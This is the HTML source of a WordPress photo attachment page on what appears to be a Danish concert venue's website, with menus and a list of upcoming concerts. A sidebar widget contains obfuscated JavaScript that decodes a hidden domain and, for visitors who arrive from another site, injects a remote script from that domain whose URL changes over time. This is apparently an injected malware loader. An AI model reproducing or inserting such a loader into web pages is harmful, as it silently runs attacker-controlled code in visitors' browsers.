<body class="attachment attachment-template-default single single-attachment postid-15104 attachmentid-15104 attachment-jpeg wp-embed-responsive col-2cl boxed topbar-enabled header-desktop-sticky header-mobile-sticky hu-header-img-full-width hueman-3-7-23 chrome">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent has-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://imorgenerdetjulmor.dk/">
				<label>
					<span class="screen-reader-text">Søg efter:</span>
					<input type="search" class="search-field" placeholder="Søg &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Søg" />
			</form>                </li>
                      </ul>
                <ul id="menu-sysseltinget-billeder" class="nav container-inner group"><li id="menu-item-14569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14569"><a href="https://imorgenerdetjulmor.dk/">Forside</a></li>
<li id="menu-item-14570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14570"><a href="https://imorgenerdetjulmor.dk/nyheder/">Mor&#8217;pris</a></li>
<li id="menu-item-14571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14571"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/">Koncertkalender</a></li>
<li id="menu-item-14565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14565"><a href="https://imorgenerdetjulmor.dk/tidligere-arrangementer/">Tidligere arrangementer</a></li>
<li id="menu-item-14583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14583"><a href="https://imorgenerdetjulmor.dk/category/billedgalleri/">Billedgalleri</a></li>
<li id="menu-item-14564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14564"><a href="https://imorgenerdetjulmor.dk/pa-anlaeg/">PA-anlæg</a></li>
<li id="menu-item-14562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14562"><a href="https://imorgenerdetjulmor.dk/bliv-stoettemedlem/">Bliv støttemedlem</a></li>
<li id="menu-item-14563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14563"><a href="https://imorgenerdetjulmor.dk/de-hjaelper-os/">De hjælper os</a></li>
<li id="menu-item-14568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14568"><a href="https://imorgenerdetjulmor.dk/forsalg/">Forsalg</a></li>
<li id="menu-item-14561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14561"><a href="https://imorgenerdetjulmor.dk/sysseltinget/">Sysseltinget &#8211; Nedrivning</a></li>
<li id="menu-item-14559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14559"><a href="https://imorgenerdetjulmor.dk/sysseltinget-billeder/">Sysseltinget – Billeder</a></li>
<li id="menu-item-14567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14567"><a href="https://imorgenerdetjulmor.dk/kontakt/">Kontakt</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Expand menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Collapse menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-sysseltinget-billeder-1" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14569"><a href="https://imorgenerdetjulmor.dk/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14570"><a href="https://imorgenerdetjulmor.dk/nyheder/">Mor&#8217;pris</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14571"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/">Koncertkalender</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14565"><a href="https://imorgenerdetjulmor.dk/tidligere-arrangementer/">Tidligere arrangementer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14583"><a href="https://imorgenerdetjulmor.dk/category/billedgalleri/">Billedgalleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14564"><a href="https://imorgenerdetjulmor.dk/pa-anlaeg/">PA-anlæg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14562"><a href="https://imorgenerdetjulmor.dk/bliv-stoettemedlem/">Bliv støttemedlem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14563"><a href="https://imorgenerdetjulmor.dk/de-hjaelper-os/">De hjælper os</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14568"><a href="https://imorgenerdetjulmor.dk/forsalg/">Forsalg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14561"><a href="https://imorgenerdetjulmor.dk/sysseltinget/">Sysseltinget &#8211; Nedrivning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14559"><a href="https://imorgenerdetjulmor.dk/sysseltinget-billeder/">Sysseltinget – Billeder</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14567"><a href="https://imorgenerdetjulmor.dk/kontakt/">Kontakt</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://imorgenerdetjulmor.dk/">
				<label>
					<span class="screen-reader-text">Søg efter:</span>
					<input type="search" class="search-field" placeholder="Søg &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Søg" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                <div id="header-image-wrap">
              <div class="group hu-pad central-header-zone">
                                                  </div>

              <a href="https://imorgenerdetjulmor.dk/" rel="home"><img src="https://imorgenerdetjulmor.dk/wp-content/uploads/2014/09/logo4.jpg" width="1380" height="280" alt="" class="new-site-image" /></a>          </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	        <h1>DSC5288-1</h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-15104 attachment type-attachment status-inherit hentry">
    <div class="post-inner group">

      <h1 class="post-title entry-title">DSC5288-1</h1>
  <p class="post-byline">
       by     <span class="vcard author">
       <span class="fn"><a href="https://imorgenerdetjulmor.dk/author/administrator/" title="Indlæg af Administrator" rel="author">Administrator</a></span>
     </span>
     &middot;
                                            <time class="published" datetime="2021-11-21T11:52:27+00:00">21. november 2021</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p class="attachment"><a href='https://imorgenerdetjulmor.dk/wp-content/uploads/2021/11/DSC5288-1-scaled.jpg'><img width="300" height="200" src="https://imorgenerdetjulmor.dk/wp-content/uploads/2021/11/DSC5288-1-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://imorgenerdetjulmor.dk/wp-content/uploads/2021/11/DSC5288-1-300x200.jpg 300w, https://imorgenerdetjulmor.dk/wp-content/uploads/2021/11/DSC5288-1-1024x683.jpg 1024w, https://imorgenerdetjulmor.dk/wp-content/uploads/2021/11/DSC5288-1-768x512.jpg 768w, https://imorgenerdetjulmor.dk/wp-content/uploads/2021/11/DSC5288-1-1536x1024.jpg 1536w, https://imorgenerdetjulmor.dk/wp-content/uploads/2021/11/DSC5288-1-2048x1365.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>






<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Follow:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/imorgenerdetjulmor" target="_blank"  style="color:"><i class="fab fa-facebook-square"></i></a></li></ul>  			</div>
			
			
			
			<div id="alxposts-3" class="widget widget_hu_posts">
<h3 class="widget-title">Seneste nyheder</h3>
	
	<ul class="alx-posts group thumbs-enabled">
    				<li>

						<div class="post-item-thumbnail">
				<a href="https://imorgenerdetjulmor.dk/niels-hausgaard-rikke-thomsen/">
					<img width="520" height="245" src="https://imorgenerdetjulmor.dk/wp-content/uploads/2025/10/Niels-Hausgaard-2026-SoMe-1200x1200-1-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/" rel="category tag">Koncertkalender</a></p>				<p class="post-item-title"><a href="https://imorgenerdetjulmor.dk/niels-hausgaard-rikke-thomsen/" rel="bookmark">Niels Hausgaard &#038; Rikke Thomsen</a></p>
							</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://imorgenerdetjulmor.dk/musikalsk-valgaften-2/">
					<img width="520" height="245" src="https://imorgenerdetjulmor.dk/wp-content/uploads/2014/10/moefashing2-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/" rel="category tag">Koncertkalender</a></p>				<p class="post-item-title"><a href="https://imorgenerdetjulmor.dk/musikalsk-valgaften-2/" rel="bookmark">Musikalsk Valgaften</a></p>
							</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://imorgenerdetjulmor.dk/pink-floyd/">
					<img width="520" height="245" src="https://imorgenerdetjulmor.dk/wp-content/uploads/2025/01/Waiting-fpr-the-worms-01-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/" rel="category tag">Koncertkalender</a></p>				<p class="post-item-title"><a href="https://imorgenerdetjulmor.dk/pink-floyd/" rel="bookmark">Pink Floyd</a></p>
							</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://imorgenerdetjulmor.dk/beat-the-drum-2/">
					<img width="520" height="245" src="https://imorgenerdetjulmor.dk/wp-content/uploads/2025/05/Beat-The-Drum-Foto-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/" rel="category tag">Koncertkalender</a></p>				<p class="post-item-title"><a href="https://imorgenerdetjulmor.dk/beat-the-drum-2/" rel="bookmark">Beat The Drum</a></p>
							</div>

		</li>
				    	</ul><!--/.alx-posts-->

</div>
<div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p></p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/imorgenerdetjulmor" target="_blank"  style="color:"><i class="fab fa-facebook-square"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script src='https://imorgenerdetjulmor.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/imorgenerdetjulmor.dk\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://imorgenerdetjulmor.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script src='https://imorgenerdetjulmor.dk/wp-content/plugins/light/js/jquery.fancybox.pack.js?ver=6.1.1' id='fancybox-js'></script>
<script src='https://imorgenerdetjulmor.dk/wp-content/plugins/light/js/light.js?ver=6.1.1' id='fancybox-load-js'></script>
<script src='https://imorgenerdetjulmor.dk/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='hu-front-scripts-js-extra'>
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"","ajaxUrl":"https:\/\/imorgenerdetjulmor.dk\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"8495982cc4"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https:\/\/imorgenerdetjulmor.dk\/wp-content\/themes\/hueman\/assets\/front\/css\/font-awesome.min.css?3.7.23","mainScriptUrl":"https:\/\/imorgenerdetjulmor.dk\/wp-content\/themes\/hueman\/assets\/front\/js\/scripts.min.js?3.7.23","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
</script>
<script src='https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.23' id='hu-front-scripts-js' defer></script>
<!--[if lt IE 9]>
<script src="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>